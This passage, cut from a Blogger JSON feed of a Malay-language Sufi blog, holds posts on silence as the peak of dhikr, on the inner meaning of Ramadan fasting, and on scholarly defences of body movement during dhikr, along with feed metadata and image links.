Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRlKHcUENo3nNP91Nq7nx7RwZioCiql0if98zRPlpb_e9Dg6uVdLdxXPEB2zTzf3h59-Ob1KXvYLfQ6VrsqBprJ3FZSgTkaxlR9aBQ8kPbBHg4CiCJLQbdMSIxgBR8mc6NYIhownqE5BBJcBfhbUmnMNf-0-q17pE5BT6WqEdrzt7XSJFS74m7skseqQ\/s72-c\/163215503_462429751473100_5397890294502001243_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8084037744393315517"},"published":{"$t":"2022-05-03T21:03:00.004+08:00"},"updated":{"$t":"2022-05-08T13:36:24.373+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"akademi"}],"title":{"type":"text","$t":"DIAM PUNCAKNYA ZIKIR "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUDlxgzJdoSjb85xNz32R94d5GYJB1r_EWxTolJElHh2L4iw-j78-wZYBBYBlfQ-gPyr2daIfXK6TS5W0zaOsBQMB1CkCPx17dk4yWIdhZvw4Ca5KZeaN5Bstx1aycqgUgwo26ws7mHq-76dugxLKTGZiuxB8ADaE2B1gjumTdox74UO8TkUPl3_PfbA\/s333\/FB_IMG_1594442573297.jpg\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUDlxgzJdoSjb85xNz32R94d5GYJB1r_EWxTolJElHh2L4iw-j78-wZYBBYBlfQ-gPyr2daIfXK6TS5W0zaOsBQMB1CkCPx17dk4yWIdhZvw4Ca5KZeaN5Bstx1aycqgUgwo26ws7mHq-76dugxLKTGZiuxB8ADaE2B1gjumTdox74UO8TkUPl3_PfbA\/s16000\/FB_IMG_1594442573297.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003EDIAM ADALAH PUNCAKNYA ZIKIR \u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003EKenapa diam itu puncak daripada zikir ? Ini kerana diam itu adalah melatih diri kita agar berada dalam \"khawas \".\u003C\/div\u003E\u003Cbr \/\u003EAda beberapa tingkatan di dalam diam...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EYang pertama adalah diam untuk introspeksi diri, diam dengan merenungi apa yang telah kita perbuat pada Allah pun pada sesamanya, bermuraqabah kepada diri sendiri. Yakni mengintai segala perbuatan zhahir dan bathin kita.Yang baik di syukuri sehingga tidak jumawa, yang kurang baik di mohonkan ampun kepada Allah. Tidak melihat dan menilai orang lain, tapi lebih melihat dan menilai diri sendiri.\u003C\/li\u003E\u003Cli\u003EDiam yang kedua, adalah diam dan memperhatikan bathin kita, agar ada keindahan di dalamnya, keindahan yang tidak terpengaruh daripada sesuatu di luar kita. Belajar menerima segala keadaan dengan kadar yang sama, baik buruk, suka duka adalah Tamu yang wajib di hormati dengan kadar yang sama. Segala keadaan ini adalah \"wajah\" Allah, yang tanpa rupa, jadi harus kita terima dengan senyum yang terbaik, kerana setiap keadaan dan masa itulah wajah Dia sesungguhNya. Bagi sebagian orang, mengingat-Nya adalah dengan menumpukan \"huruf dan kata\", namun bagi seseorang yang khawas, ia sudah mampu melihat Dia dalam setiap rupa keadaan daen masa, sehingga ia selalu menerima setiap keadaan dengan penerimaan yang terbaik, sebagaimana ia menerima RabbNya dlm hidupnya. Inilah shalat daim, dzikir yang hidup yang tidak berkesudahan, bukan lagi huruf dan suara, namun ia menyaksikan dengan rasanya.\u003C\/li\u003E\u003Cli\u003EYang ketiga adalah diam menyelam daalm diri, menyelam ke dalam asal kejadiam diri. Sehingga ia menemukan jati dirinya, sebagai Muhammad, sang pembawa rahmat. Yang mana kesadaran Muhammad, adalah kesadaran yang tidak lagi menerima, namun ia adalah kesadaran yang membangunkan diri kita untuk memberi.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EBaik dan buruk, suka dan duka, longgar dalam sempit, bagi sang Muhammad tidak lagi dianggap ada, sehingga tidak lagi terasa, sehingga tidak lagi ada penilai dan sejenisnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E Yang ia lakukan hanya memberi pelayanan dalam setiap keadaan itu sudah pelayanan yang sebaik mungkin, semulia mungkin. Krn sang Muhammad adalah kesadaran memberi, kesadaran menjaga, kesadaran membimbing, kesadaran menuntun.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EDengan hati yang seindah mungkin....kerana ialah sang rahmat, ia lah sang Ahad. Bila di hati kita masih berpikir, apa yang boleh \"aku\" peroleh dan dapatkan, dan apa yang boleh \"aku\" terima,\u003Cbr \/\u003E Ketahuilah kau sebenarnya belum mencapai -\"apa\" dalam peningkatan rohanimu, kau belum mengenal apa\", walau kau ahli dzikir atau ahli sedekah. Ini menunjukkan rohanimu belum beranjak dari anak menuju dewasa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EKerana kedewasaan rohani, adalah terbangunnya sifat memberi, itupun memberi yang terbaik, kerana kedewasaan rohani adalah terbangunnya sifat Muhammad, yang merupakan sifar Rabbani....\u003C\/div\u003E\u003Cbr \/\u003E\u003Ci\u003E[ Sumber dari Ashabul Kahfi,,]\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8084037744393315517\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/05\/diam-puncaknya-zikir.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8084037744393315517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8084037744393315517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/05\/diam-puncaknya-zikir.html","title":"DIAM PUNCAKNYA ZIKIR "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUDlxgzJdoSjb85xNz32R94d5GYJB1r_EWxTolJElHh2L4iw-j78-wZYBBYBlfQ-gPyr2daIfXK6TS5W0zaOsBQMB1CkCPx17dk4yWIdhZvw4Ca5KZeaN5Bstx1aycqgUgwo26ws7mHq-76dugxLKTGZiuxB8ADaE2B1gjumTdox74UO8TkUPl3_PfbA\/s72-c\/FB_IMG_1594442573297.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-7897536306262882600"},"published":{"$t":"2022-04-15T15:56:00.002+08:00"},"updated":{"$t":"2022-04-16T00:45:14.127+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"akademi"}],"title":{"type":"text","$t":"HAKIKAT BERPUASA DI BULAN RAMADHAN"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbUyaFkaWRpYS8Dd-EJAFwSqcVcL_qdshKzVNQOCbSfW9mWWDJFt524jn9MJDxyx6uLlLax0sgALwR6JoMT7arypzyigHHR7-uyaDGOoREzmdhHKB5NaSH-MnOgWXdgcGzGLnLd3XCybeIjv6364JYvDC8h_EvdwfpYybjrO4JKhKyvlpnOQyoCLuLQQ\/s526\/262403098_4498169880232911_6373596444439578506_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"395\" data-original-width=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbUyaFkaWRpYS8Dd-EJAFwSqcVcL_qdshKzVNQOCbSfW9mWWDJFt524jn9MJDxyx6uLlLax0sgALwR6JoMT7arypzyigHHR7-uyaDGOoREzmdhHKB5NaSH-MnOgWXdgcGzGLnLd3XCybeIjv6364JYvDC8h_EvdwfpYybjrO4JKhKyvlpnOQyoCLuLQQ\/s16000\/262403098_4498169880232911_6373596444439578506_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHAKIKAT BERPUASA DI BULAN RAMADHAN\u003C\/h2\u003EApakah umat Islam akhir zaman ini tidak adanya perasaan malu apabila non Muslim sendiri yang dapat melihatnya KEBENARAN ISLAM ???\u003Cdiv\u003E\u003Cbr \/\u003EBERPUASA di BULAN RAMADHAN itu bukanlah hanya sekadar MENAHAN lapar makanan dan dahagakan minuman semata-mata, tetapi hakikatnya adalah \"MENAHAN NAFSU\" untuk ORANG-ORANG YANG BERIMAN.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EKerana selama 11 bulan kita telah DILALAIKAN dengan segala-galanya yang bersifatkan duniawi palsu ini. Daripada segi hiburan, makanan, pakaian, kemewahan dan sebagainya. Maka selama 11 bulan itu, ROHANI kita hampir-hampir sahaja mati kerana kita hanya memperdulikan kehidupan JASMANI kita sahaja semata-mata.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EMaka Allah SWT memberikan kepada kita selama \"SEBULAN BULAN RAMADHAN\" itu adalah untuk kita merawat dan memulihkan kembali ROHANI kita yang telah hampir terpadam CAHAYA-NYA, disebabkan kerana kita telah menutupinya dengan segala \u003Cb\u003ENafsu-Nafsu Duniawi Palsu\u003C\/b\u003E ini.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EHijab-Hijab kita juga telah menjadi semakin menebal didalam diri kita, kerana kita LALAI dengan Duniawi Palsu ini. Maka jalan-jalan untuk kembali \"BERSERAH DIRI\" dan \"BERTAUHID\" kepada Allah SWT juga menjadi semakin kabur bahkan adanya yang hancur lebur sehinggakan ramainya yang telah Tersesat daripada LANDASAN KEBENARAN YANG HAQQ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EJadi BERPUASA SELAMA SEBULAN ini adalah jalannya untuk kita MENGIKAT kembali segala NAFSU kita daripada terus menguasai ROHANI kita secara 100%. Agar ROHANI kita senantiasa BERCAHAYA dengan CAHAYA KEBENARAN YANG HAQQ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMaka itulah yang digambarkan apabila IBLIS-IBLIS itu telah di ikat oleh Allah SWT di BULAN RAMADHAN, dan dibulan RAMADHAN jugalah Allah SWT menggambarkannya sebagai \"BULAN SUCI\", kerana Bulan itu bebas daripada segala godaan IBLIS.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E* BULAN SUCI - Bebas daripada segala godaan dan hasutan IBLIS-IBLIS...\u003Cbr \/\u003E* BULAN BAIK - Untuk umat Islam melakukan segala KEBAIKAN dan KEMULIAAN...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ETetapi sayangnya, kebanyakkannya umat Islam sendirilah yang tidak memahami \"HAKIKATNYA BERPUASA\" (MENGIKAT NAFSU \/ IBLIS) itu, malah mereka telah melepaskannya semula IBLIS-IBLIS itu agar terus menguasai ROHANINYA semula di dalam sebulan BULAN SUCI itu.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EBERPUASA itu bukanlah hanya sekadar menahan daripada makan dan minum semata-mata, tetapi hakikatnya BERPUASA itu adalah MENAHANNYA atau MENGIKATNYA segala NAFSU MATA, NAFSU MULUT, NAFSU TELINGA, NAFSU TANGAN, NAFSU KAKI dan NAFSU PERBUATAN.\u003Cbr \/\u003EAgar JASMANI dan ROHANI kita menjadi SUCI sebagaimananya BULAN YANG SUCI. Dan dapatlah sekiranya kita terus mengekalkannya KESUCIANNYA itu sehinggalah kebulan-bulan yang seterusnya ataupun sehinggalah kehari Sakaratul Maut kita.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMaka inilah PERJALANANNYA ORANG-ORANG YANG BERIMAN yang senantiasa PUASAKAN NAFSUNYA agar ROHANINYA senantiasa BERCAHAYA untuk kembali kepada ALLAH SWT bagi mencapainya NEGERI AKHIRAT yang TENANG dan ABADI.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: left;\"\u003EKESIMPULANNYA.\u003C\/h4\u003EJikalau kita lihat didalam BULAN RAMADHAN, tatkala IBLIS-IBLIS telah di ikat pada BULAN SUCI itu. Malah kita masih dapat melihatnya umat-umat Islam sendiri yang masih melakukan Kemungkaran, Kebatilan, Kejahatan, Pembaziran dan sebagainya (Sifat-sifat yang tercela).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMaka ketahuilah kita, bahawa Allah SWT juga telah berfirman;\u003Cbr \/\u003E\"Sesungguhnya SYAITAN itu adalah musuh yang TERANG dan NYATA...\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaka faham-fahamkanlah maksudnya... \u003Cbr \/\u003E\"BERPUASA ITU ADALAH JALAN-NYA UNTUK MENSUCIKAN ROH KITA...\"\u003Cbr \/\u003E\u003Cbr \/\u003E[ Sumber dari Syeh Haqtullah ]\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/7897536306262882600\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/04\/hakikatnya-berpuasa-di-bulan-ramadhan.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7897536306262882600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7897536306262882600"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/04\/hakikatnya-berpuasa-di-bulan-ramadhan.html","title":"HAKIKAT BERPUASA DI BULAN RAMADHAN"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbUyaFkaWRpYS8Dd-EJAFwSqcVcL_qdshKzVNQOCbSfW9mWWDJFt524jn9MJDxyx6uLlLax0sgALwR6JoMT7arypzyigHHR7-uyaDGOoREzmdhHKB5NaSH-MnOgWXdgcGzGLnLd3XCybeIjv6364JYvDC8h_EvdwfpYybjrO4JKhKyvlpnOQyoCLuLQQ\/s72-c\/262403098_4498169880232911_6373596444439578506_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-7780716705952619213"},"published":{"$t":"2022-02-21T09:40:00.003+08:00"},"updated":{"$t":"2023-04-10T23:12:17.869+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"akademi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tarekat"}],"title":{"type":"text","$t":"GERAK TUBUH KETIKA ZIKIR "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfTK3SqkRaguQIv5ZS5hMtA3vuebwc3326dyy3qJg6-Gt-hZL70qjoeHUJxA6gMVttSSjo2-XyBj1Z2M9oMxyJI70NNSUOgmw6gvPtQ247lRXc0J7YeRgdLV6HkFHWSlZ5Hz2LI1e3hVxuaq4nzTasXAtLg-fV0YcNUJMh_VJakhD9gd3VHn8mYUg1jw=s526\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfTK3SqkRaguQIv5ZS5hMtA3vuebwc3326dyy3qJg6-Gt-hZL70qjoeHUJxA6gMVttSSjo2-XyBj1Z2M9oMxyJI70NNSUOgmw6gvPtQ247lRXc0J7YeRgdLV6HkFHWSlZ5Hz2LI1e3hVxuaq4nzTasXAtLg-fV0YcNUJMh_VJakhD9gd3VHn8mYUg1jw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003EGERAK TUBUH KETIKA ZIKIR \u003C\/h1\u003E\u003Cblockquote\u003E\u003Ci\u003E\u003Cb\u003E\"Perintah dan galakan memperbanyakkan zikir mengingati Allah SWT bersifat umum hingga boleh dilakukan dalam semua keadaan dan berdasarkan pelbagai kaedah dalam lingkungan syarak\".\u003C\/b\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBagaimanapun, ada keadaan atau kaedah tertentu yang menimbulkan tanda tanya sebahagian umat Islam yang tidak mendalami ilmu khususnya tasawuf dan biasa dengan tradisi tarekat.\u003C\/p\u003E\u003Cp\u003ETidak hairanlah, polemik zikir ‘menari' cepat mencetuskan kontroversi apabila ditularkan di media sosial meskipun penamaan sebegitu bukan sahaja tidak tepat, malah menimbulkan kesamaran hingga menyamakannya dengan tarian berdasarkan tanggapan umum.\u003C\/p\u003E\u003Cp\u003EPensyarah Kanan, Fakulti Ekonomi dan Muamalat, Universiti Sains Islam Malaysia (USIM), Dr Abdullaah Jalil, berkata zikir mengingati Allah SWT (zikrullah) ialah amalan paling luas, dinamik dan fleksibel dalam Islam. Abdullaah berkata, ia dituntut dalam setiap keadaan dan masa sama ada sambil berdiri, duduk atau berbaring, susah serta senang, malah dalam setiap nafas.\u003C\/p\u003E\u003Cp\u003EFirman Allah SWT: “Kemudian apabila kamu selesai mengerjakan solat, hendaklah kamu menyebut dan mengingati Allah semasa kamu berdiri atau duduk dan semasa kamu berbaring.”(Al-nisa': 103)\u003C\/p\u003E\u003Cp\u003E\"Sebahagian tarekat tasawuf memilih kaifiyat atau cara zikir dengan menggerak-gerakkan tubuh badan dengan syarat dan adab tertentu serta tidak melampau\".\u003C\/p\u003E\u003Cp\u003E\"Ada sebahagian memilih dan menyusun kaifiyat dengan berdiam diri dan duduk sahaja tanpa bergerak-gerak\"\u003C\/p\u003E\u003Cp\u003E\"Namun, tarekat ini saling hormat-menghormati antara satu sama lain kerana mengetahui setiap aliran mempunyai hujah dan dalil masing-masing, selain sedar jalan menuju Allah SWT sangat luas,” katanya.\u003C\/p\u003E\u003Cp\u003EMenurut Abdullaah, tanggapan mengaitkan amalan mengucapkan lafaz zikir bersama pergerakan badan dengan istilah menari yang difahami masyarakat biasa, adalah tidak tepat.\u003C\/p\u003E\u003Cp\u003E\"Istilah menari biasanya difahami dengan maksud mempamerkan keindahan gerakan badan atau menonjolkan kemahiran pergerakan badan yang bukan menjadi makna dan tujuan dikehendaki ahli sufi yang berzikir dengan menggerakkan badan.\u003C\/p\u003E\u003Cp\u003E\"Pergerakan badan dalam majlis zikir adalah bentuk penghayatan lumrah seiring lafaz zikir itu dan aplikasi bagi makna zikrullah dalam setiap masa dan keadaan.\u003C\/p\u003E\u003Cp\u003E“Inilah makna ar-raqsu atau tarian yang dikehendaki ulama sufi yang melakukannya, iaitu membabitkan pergerakan badan beradab, teratur dan tersusun,\" katanya.\u003C\/p\u003E\u003Cp\u003EBeliau berkata, pencerahan mengenai Zikir bersama pergerakan pernah dikeluarkan Bahagian Tarekat\u003Cbr \/\u003ETasawuf, Jabatan Mufti Negeri Sembilan yang menyatakan bergoyang-goyang ketika berzikir kepada Allah dan tarian pada majlis al-Sima' ada sandarannya.\u003C\/p\u003E\u003Cp\u003E\"Ia harus dilakukan dan bukan menjadi syarat tetapi wasilah memperoleh kecergasan ketika melakukan zikir. Pelaksanaannya perlu menitik berat soal adab ketika berzikir dan menjauhi perkara maksiat.\u003C\/p\u003E\u003Cp\u003E“Ia juga bukan dilakukan sepanjang keadaan, ada kalanya mereka duduk tetap atau bergerak-gerak,\" katanya.\u003C\/p\u003E\u003Cp\u003EBeliau berkata, antara tokoh sufi memperkenalkan zikir dengan pergerakan badan ialah Sheikh Abu al-\u003Cbr \/\u003EHasan al-Shazili (656 Hijrah) dan Maulana Jalaluddin ar-Rumi (672 H) melalui tarekat diasaskannya, Shaziliyyah dan Maulawiyyah.\u003C\/p\u003E\u003Cp\u003EIstilah menari biasanya difahami dengan maksud mempamerkan keindahan gerakan badan atau menonjolkan kemahiran pergerakan badan yang bukan menjadi makna dan tujuan dikehendaki ahli sufi yang berzikir dengan menggerakkan badan.\u003C\/p\u003E\u003Cp\u003EPergerakan badan dalam majlis zikir adalah bentuk penghayatan lumrah seiring lafaz zikir itu dan aplikasi bagi makna zikrullah dalam setiap masa dan keadaan.\u003C\/p\u003E\u003Cp\u003E\"Jalaluddin ar-Rumi mempunyai hujah menjelaskan pergerakan dalam zikir diajar melalui tarekatnya. Antaranya beliau menyebut, pergerakan berpusing secara bulatan dalam kumpulan memberi perlambangan kepada keadaan alam semesta ciptaan Allah SWT yang berputar, bahkan simbolik diambil daripada ibadat tawaf,\" katanya.\u003C\/p\u003E\u003Cp\u003EAbdullaah berkata, mereka dalam kalangan ahli sufi paling berlapang dada dengan zikir membabitkan pergerakan kerana ia bukan amalan dilakukan secara semberono tetapi disusun dan hasil ijtihad ulama muktabar.\u003C\/p\u003E\u003Cp\u003E\"Dalam amalan zikir sebegini, ia diwarisi melalui amalan tarekat secara bersanad dan tarbiah (pendidikan). Mereka yang mengamalkannya berada di bawah didikan Sheikh yang benar benar diakui keilmuannya, manakala manhaj (cara) ulama sufi ini sangat banyak dan luas.\u003C\/p\u003E\u003Cp\u003E\"Ulama Melayu membawa pelbagai tarekat tasawuf seperti Shatariah, Ahmadiah, Shaziliah, Naqshabandiah, Qadiriah dan Ba'alawiah.\u003C\/p\u003E\u003Cp\u003E\"Semuanya membawa maksud sama, iaitu usaha untuk menjadi hamba Allah yang sentiasa taat dan mengingatinya setiap masa serta keadaan,\" katanya.\u003C\/p\u003E\u003Cp\u003EOleh itu, kata Abdullaah, bagi masyarakat yang asing dengan zikir bersama pergerakan tidak sepatutnya terus menjatuhkan hukum dan mengaitkan sebagai menyalahi ajaran agama,\" katanya.\u003Cbr \/\u003EMengulas aksi 'zikir menari' yang tular di media sosial, Abdullaah berkata, pergerakan zikir yang dilakukan tidak mempunyai elemen mencurigakan.\u003Cbr \/\u003E\"Saya lihat pergerakan wanita dan lelaki dalam video berkenaan tidak nampak seperti sedang menari, malah wanita dan lelaki ditempatkan secara berasingan serta tempat tertutup.\u003Cbr \/\u003E“Wanita melakukan pergerakan di bahagian belakang, bukannya di hadapan lelaki, manakala pergerakannya pula menyerupai perbuatan dalam solat seperti tunduk dan bangun, bukannya bergelek atau melakukan aksi melampaui batas,\" katanya.\u003C\/p\u003E\u003Cp\u003ETambahnya, berzikir dengan disertai pergerakan badan bukan pelik kerana ia berlaku pada zaman Rasulullah SAW yang dilakukan sendiri dalam kalangan sahabat Baginda SAW.\u003C\/p\u003E\u003Cp\u003E\"Ada diriwayatkan dalam hadis daripada Anas ibnu Malik RA yang berkata, orang Habsyah menari di hadapan Rasulullah SAW sambil menyebut Muhammad ini hamba yang soleh.' (HR Ahmad).\u003C\/p\u003E\u003Cp\u003E\"Rasulullah SAW bertanya apa dilafazkan mereka dan selepas mengetahui la pujian kepada Baginda, Nabi tidak melarang mereka memuji sambil menari,\" katanya.\u003C\/p\u003E\u003Cp\u003EBahkan, pergerakan dalam zikir dibenarkan dalam Islam sekiranya bersifat semula jadi, tidak melampau-lampau dan menyebabkan timbul sifat khusyuk.\u003C\/p\u003E\u003Cp\u003E\"Abdullah ibnu 'Uqbah RA meriwayatkan daripada Saidina Ali RA, bahawa beliau berkata: \"Sahabat Rasulullah SAW itu bergoyang-goyang (tubuh badan mereka) ketika berzikir seperti angin menggoyangkan pohon. (HR Ahmad \u0026amp; Haythami),\" katanya.\u003C\/p\u003E\u003Cp\u003EBeliau menyarankan setiap Jabatan Agama Islam negeri (JAIN) mempunyai panel pakar dalam bidang tarekat dan tasawuf bagi mengelakkan kekeliruan dalam perkara khilafiyah (perselisihan pandangan) termasuk membabitkan isu \"zikir menari' ini.\u003C\/p\u003E\u003Cp\u003E\"Bagi mengatasi perkara ini dan memberi kefahaman jangka masa panjang, pihak berkuasa agama sepatutnya mencontohi Negeri Sembilan, iaitu satu satunya negeri menubuh dan meluluskan Enakmen Tarekat Tasawuf 2005 serta melantik panel pakar tasawuf seperti Jilsah al-Turuq al-Sufiyyah\".\u003C\/p\u003E\u003Cp\u003E\"Isu sebegini memerlukan orang selayaknya bercakap, iaitu memiliki kepakaran bidang berkaitan kerana jika tidak, ia tidak akan selesai kerana pasti akan timbul isu tular lain dalam masyarakat,” katanya.\u003C\/p\u003EDr Abdullaah Bin Jalil\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E- Panel Penyelidik Isu-Isu Kontemporari Islam Negeri Sembilan Darul Khusus\u003Cbr \/\u003E- Pensyarah Kanan, Fakulti Ekonomi dan Muamalat, Universiti Sains Islam Malaysia (USIM)\u003Cbr \/\u003E\u003Cp\u003E............................................................................................\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EBUKAN ZIKIR 'MENARI', TAPI HADRAH SUFI\u003C\/h2\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara itu, pendakwah, Raja Ahmad Mukhlis Raja Jamaludin, berkata pelbagai maksud dan definisi dapat diberikan kepada pengertian zikir.\u003Cbr \/\u003E\"Daripada segi bahasa, zikir bermaksud men\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Egingati, manakala dalam istilah pula zikir ialah mengingati Allah SWT di mana- mana sahaja dengan cara yang dibolehkan oleh syarak seperti menerusi ucapan perbuatan atau gerakan dengan hati,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERaja Ahmad Mukhlis berkata, amalan berzikir sambil melakukan gerakan badan secara terhad seperti ke kiri dan kanan atau depan dan belakang disalah tanggap oleh sebahagian umat Islam.\u003Cbr \/\u003EBeliau berkata, amalan seperti itu bukan sahaja dianggap sebagai sesuatu yang asing atau\u003Cbr \/\u003Ejanggal, bahkan diberikan nama yang salah, iaitu 'zikir menari', sekali gus menimbulkan fitnah.\u003Cbr \/\u003EKatanya, masyarakat Islam perlu melihat dan membezakan antara ibadat mahdhah yang\u003Cbr \/\u003Emempunyai tatacara ditentukan dengan ibadat yang dilaksanakan menggunakan bentuk dan konsep lebih 